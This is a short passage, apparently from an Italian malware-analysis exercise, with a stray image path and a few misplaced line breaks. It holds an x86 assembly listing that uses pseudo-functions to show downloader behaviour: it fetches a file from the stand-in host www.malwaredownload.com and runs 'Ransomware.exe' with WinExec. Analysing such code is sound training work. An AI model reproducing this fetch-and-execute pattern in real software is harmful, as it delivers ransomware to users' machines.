 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX 00401064
cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Process
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione